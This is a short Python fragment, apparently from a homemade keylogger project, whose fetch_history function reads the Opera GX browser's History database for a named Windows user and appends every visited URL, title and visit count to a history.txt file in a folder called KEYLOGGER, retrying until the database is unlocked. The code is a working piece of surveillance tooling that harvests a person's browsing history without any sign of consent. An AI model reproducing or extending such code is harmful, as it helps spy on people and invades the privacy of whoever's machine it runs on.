 def fetch_history():
    history_db_path = "C:\\Users\\malek\\AppData\\Roaming\\Opera Software\\Opera GX Stable\\History"
    conn = None
    cursor = None
    while True:
        try:
            conn = sqlite3.connect(history_db_path)
            cursor = conn.cursor()
            cursor.execute("SELECT url, title, visit_count FROM urls")
            history_rows = cursor.fetchall()
            conn.close()

            with open("C:\\Users\\malek\\OneDrive\\Bureau\\KEYLOGGER\\history.txt", "a",
encoding="utf-8") as history_file:
                for row in history_rows:
                    url = row[0].encode("utf-8", "ignore").decode("utf-8")
                    title = row[1].encode("utf-8", "ignore").decode("utf-8")
                    history_file.write(f"URL: {url} | Title: {title} | Visit Count: {row[2]}\n")
            print("History extracted and saved.")
            break
        except sqlite3.OperationalError as e:
            print(f"Error extracting history data: {e}")
            if conn:
                conn.close()
            time.sleep(10)